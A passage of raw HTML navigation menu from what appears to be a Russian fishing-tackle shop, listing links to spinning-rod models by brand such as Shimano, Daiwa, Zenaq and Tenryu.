level_4"><a href="/market/udilishha/spinningovye/shimano/shimano_20_sephia_xtune/">SHIMANO 20 SEPHIA XTUNE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/dialuna_mb/">DIALUNA MB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/20_soare_tt_ajing/">20 SOARE TT AJING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/21_moonshot/">21 MOONSHOT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/lesath_dx/">LESATH DX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/aernos_3344/">AERNOS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/exsence_genos/">EXSENCE GENOS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/exsence/">EXSENCE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/exsense_infinity/">EXSENSE INFINITY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/trout_one_ns/">TROUT ONE NS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/shimano/lurematic_mb/">LUREMATIC MB</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/honnami/">HONNAMI</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_25_morethan/">DAIWA 25 MORETHAN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_25_lateo/">DAIWA 25 LATEO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_dragger_mx/">DAIWA 24 DRAGGER MX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_lateo/">DAIWA LATEO・K</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/21_morethan_branzino_ex_ags/">21 MORETHAN BRANZINO EX AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/21_labrax_ags/">21 LABRAX AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_swagger/">DAIWA SWAGGER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/over_there_air/">OVER THERE AIR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_skyhigh/">DAIWA SKYHIGH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/lateo_mobile_mb/">LATEO MOBILE MB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_hrf_sx/">DAIWA HRF SX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/20_tsukishita_bijin_air_ags_60xulb_tr/">20 TSUKISHITA BIJIN AIR AGS 60XULB-TR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/shore_spartan_break_through/">SHORE SPARTAN BREAK THROUGH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_prorex_xr_travel_spin/">DAIWA PROREX XR TRAVEL SPIN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/morethan_mobile_5_ti_chastnik/">MORETHAN MOBILE (5-ти частник)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/over_there/">OVER THERE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/morethan_wisemen/">MORETHAN WISEMEN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/daiwa_liberty_club_pack/">DAIWA LIBERTY CLUB PACK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/caldia/">CALDIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/jig_caster/">JIG CASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/silver_creek_ns/">SILVER CREEK NS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/silver_creek_st/">SILVER CREEK ST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/trout_x_nt/">TROUT X NT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/lurenist/">LURENIST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/tatula_spin/">TATULA SPIN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/morethan_branzino_ags/">MORETHAN BRANZINO AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/morethan_branzino/">MORETHAN BRANZINO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/morethan_ags/">MORETHAN AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/morethan_branzino_ags_new_2016/">MORETHAN BRANZINO AGS 2016</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/labrax_ags/">LABRAX AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/saltist_ags_hrf/">SALTIST AGS HRF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/emeraldas_air/">EMERALDAS AIR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/lazy/">LAZY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/gekkabijin_air_ags/">GEKKABIJIN AIR AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/gekkabijin_ags/">GEKKABIJIN AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/silver_wolf_air_ags/">SILVER WOLF AIR AGS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/daiwa/iprimi/">IPRIMI</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/zenaq/">ZENAQ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/zenaq_inqlude_is88_m9_magnum_bullet/">ZENAQ INQLUDE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/snipe_4162/">SNIPE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/defi_muthos_accura_type_r/">DEFI MUTHOS ACCURA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/plaisir_answer_4162/">PLAISIR ANSWER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/zenaq_naked/">ZENAQ NAKED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/zenaq_tobizo/">ZENAQ TOBIZO / TYPE R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/sairyu/">SAIRYU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/fokeeto_ikari/">FOKEETO IKARI DBL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/defi_muthos/">Defi Muthos</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/defi_muthos_sonio/">DEFI MUTHOS SONIO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/astra/">Astra</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/bamboo_work/">Bamboo Work</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/damper/">Damper</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/fokeeto_trevally/">Fokeeto Trevally</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/fokeeto_tuna/">Fokeeto Tuna</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/expedition/">Expedition</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/rouf_expedition/">Rouf Expedition</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/gensui/">Gensui</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/fokeeto_twich/">Fokeeto Twich</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zenaq/gullie/">Gillie</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/hideup/">HIDEUP</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hideup/spinningi_hideup_macca/">СПИННИНГИ HIDEUP MACCA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/smith/">SMITH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/smith_k_o_z/">SMITH K.O.Z.</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/offshore_stick_lim_pack_olp/">OFFSHORE STICK LIM PACK (OLP)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/big_salmon_limited_edition/">BIG SALMON LIMITED EDITION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/troutin_spin_il_flusso/">TROUTIN SPIN IL FLUSSO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/inter_boron_xx_87_hbsp/">INTER BORON IBXX-87HBSP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/multiyouse_trmk_pyatichastnik/">MULTIYOUSE TRMK (пятичастник)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/troutin_spin_bunsuilay/">TROUTIN SPIN BUNSUILAY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/smith/dark_shadow_ex/">DARK SHADOW EX</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/gary_loomis/">GARY LOOMIS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gary_loomis/salmon/">SALMON SERIES</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gary_loomis/steelhead/">STEELHEAD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gary_loomis/trout/">TROUT SERIES</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gary_loomis/hot_shot_rods/">HOT SHOT RODS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gary_loomis/forcelite/">FORCELITE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/gary_loomis/gl2/">GL2</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/tenryu/">TENRYU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/tenryu_power_master_pm/">TENRYU POWER MASTER PM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/tenryu_power_master_heavy_core/">TENRYU POWER MASTER HEAVY CORE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/power_master_light_core_new/">POWER MASTER Light Core NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/tenryu_rayz_alter/">TENRYU RAYZ ALTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/rayz_integral/">RAYZ INTEGRAL (многочастники)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/tenryu_rayz_spectra/">TENRYU RAYZ SPECTRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/tenryu_swat_sw/">TENRYU SWAT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/tenryu_spectra/">TENRYU SPECTRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/rayz/">TENRYU RAYZ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/power_master_lignt_core_design/">POWER MASTER Lignt Core Design</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/rock_eye_vortex/">ROCK EYE VORTEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/lunakia_sonic/">LUNAKIA SONIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/swat_series_distance/">SWAT SERIES Distance</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/lunakia/">LUNAKIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/cierry_series/">CIERRY SERIES</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/juvia/">JUVIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/excelsus/">EXCELSUS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/bottom_rock/">BOTTOM ROCK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/masterplan/">MASTERPLAN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/pleiadis/">PLEIADIS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/swat_series_finesse/">SWAT SERIES Finesse</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/swat_series_standart/">SWAT SERIES Standart</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/swat_series_wind/">SWAT SERIES Wind</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tenryu/swat_new_2014/">SWAT &#039;14</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/transcendence/">TRANSCENDENCE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/transcendence/transcendence_empinado_91s_rev2/">Transcendence Empinado 91S+REV2</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/transcendence/transcendence_currentes_82_98s/">Transcendence Currentes 82/98S</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/souls/">SOULS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/souls/souls_trout_finalist_jerking/">SOULS TROUT FINALIST JERKING 8-30гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/souls/souls_trout_finalist_jerking_10_40gr/">SOULS TROUT FINALIST JERKING 10-40гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/souls/souls_trout_finalist/">SOULS TROUT FINALIST</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/tailwalk/">TAILWALK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/keison_runsback_spec_k/">KEISON RUNSBACK SPEC-K</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/keison_runsback_spec_n/">KEISON RUNSBACK SPEC-N</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/keison_runsback_ii/">KEISON RUNSBACK II</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/keison_runsback/">KEISON RUNSBACK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/namazon_mobile/">NAMAZON MOBILLY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/keison_umi_sakuramas_ii/">KEISON UMI SAKURAMAS II</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/ajist_tz_mobile/">AJIST TZ MOBILE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/outback_beyond/">OUTBACK BEYOND</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/outback_ns/">OUTBACK NS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/moonwalker/">MOONWALKER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/enchaaan/">ENCHAAAN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/egist_tz/">EGIST TZ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/crimson/">CRIMSON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/manbika/">MANBIKA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/tailwalk_hi_tide_ssd/">TAILWALK HI-TIDE SSD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/hi_tide_tz/">HI-TIDE TZ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/outback/">OUTBACK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/salty_shape_shore_stick/">SALTY SHAPE SHORE STICK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/saltyshape_dash/">SALTYSHAPE DASH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/bay_mixx_ssd/">BAY MIXX SSD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/dageki/">DAGEKI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/ajist_ssd/">AJIST SSD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/troutia/">TROUTIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/tailwalk/silverna_lago/">SILVERNA LAGO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/breaden/">BREADEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/breaden/breaden_swg_monster_calling/">BREADEN SWG MONSTER CALLING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/breaden/breaden_grf_trevalism_kabin/">BREADEN GRF TREVALISM KABIN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/hearty_rise/">HEARTY RISE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_salmon_game/">HEARTY RISE SALMON GAME</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_innovation/">HEARTY RISE INNOVATION</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_tournament_team_dubna_limited/">HEARTY RISE TOURNAMENT TEAM DUBNA LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_rock_master/">HEARTY RISE ROCK MASTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_volga_game/">HEARTY RISE VOLGA GAME</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/skywalker_popping_trevel/">SKYWALKER POPPING (ТРЭВЕЛ)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_sylphy_fresh_water/">HEARTY RISE SYLPHY FRESH WATER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_pro_force_ultra/">HEARTY RISE PRO FORCE ULTRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_stalker/">HEARTY RISE STALKER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_zander_game_xt_limited/">HEARTY RISE ZANDER GAME XT LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/hearty_rise_wanderer/">HEARTY RISE WANDERER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/boat_jig_force/">BOAT JIG FORCE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/egi_hunter/">EGI HUNTER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/hearty_rise/sylphy/">SYLPHY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/crony/">CRONY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/crony/master_collection/">CRONY MASTER COLLECTION (5 частей)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/crony/sea_cliff/">CRONY SEA CLIFF (4части)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/crony/progress/">CRONY PROGRESS (4 части)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/graphiteleader/">GRAPHITELEADER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/vivo_prototype_nuovo/">VIVO PROTOTYPE NUOVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/super_vivo/">SUPER VIVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/vivo_nuovo/">Vivo NUOVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/tiro_ex/">Tiro EX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/veloce_neo/">Veloce Neo</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/vivo_prototype/">VIVO PROTOTYPE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/bellezza_correntia/">Bellezza Correntia</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/corto_ex/">Corto EX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/graphiteleader_silverado/">GRAPHITELEADER SILVERADO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/nuovo_calamaretti_prototype/">NUOVO CALAMARETTI PROTOTYPE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/argento_limited_edition_le_gales/">ARGENTO LIMITED EDITION LE GALES</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/aspro/">ASPRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/argento_nuovo/">Argento Nuovo</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/argento_prototype/">Argento PROTOTYPE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/bellezza_prototype/">Bellezza Prototype</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/compatto/">Compatto</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/corto_prototype_trenta/">Corto PROTOTYPE Trenta</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/finezza_corto/">Finezza CORTO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/finezza_nuovo/">Finezza Nuovo</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/finezza_neo/">Finezza Neo</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/rivolta/">Rivolta</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/finezza_trenta_30/">Finezza TRENTA 30</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/tiro_wind/">Tiro WIND</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/tiro_prototype/">Tiro Prototype</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/vigore/">Vigore</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/vivo/">VIVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/tiro_nuovo/">Tiro NUOVO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/bosco_nuovo/">Bosco Nuovo</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/calzante_ex/">Calzante EX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/graphiteleader/tiro/">Tiro</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/udilishha/spinningovye/zetrix/">ZETRIX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_salmonberry/">ZETRIX SALMONBERRY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_hellhound/">ZETRIX HELLHOUND</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/avalanche/">AVALANCHE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_companero/">ZETRIX COMPANERO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_ambition_z/">ZETRIX AMBITION-Z</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/udilishha/spinningovye/zetrix/zetrix_forra/">ZETRIX FORRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a 